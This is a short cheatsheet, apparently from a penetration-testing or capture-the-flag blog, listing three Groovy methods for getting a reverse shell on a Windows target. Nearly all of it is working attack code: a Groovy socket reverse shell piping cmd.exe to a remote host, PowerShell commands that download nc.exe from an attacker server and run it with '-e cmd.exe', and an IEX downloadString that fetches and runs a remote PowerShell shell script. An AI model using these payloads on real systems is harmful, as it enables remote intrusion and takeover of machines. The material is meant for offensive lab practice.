
This cheatsheet describes various methods for executing remote code in Groovy Language to get an reverse shell.
Method 1:
1
2
3
4
String host="10.10.14.25";
int port=1337;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Method 2:
Testing code execution
1
2
def cmd = "cmd.exe /c dir".execute();
println("${cmd.text}");
Uploading nc on victim machine
1
2
def process = "powershell -command Invoke-WebRequest 'http://10.10.14.11:8080/nc.exe' -OutFile nc.exe".execute();
println("${process.text}");
Executing nc to get reverse shell
1
2
def process = "powershell -command ./nc.exe 10.10.14.11 9001 -e cmd.exe".execute();
println("${process.text}");
Method 3:
1
2
cmd = """ powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.36/Invoke-PowerShellTcp.ps1') """
println cmd.execute().txt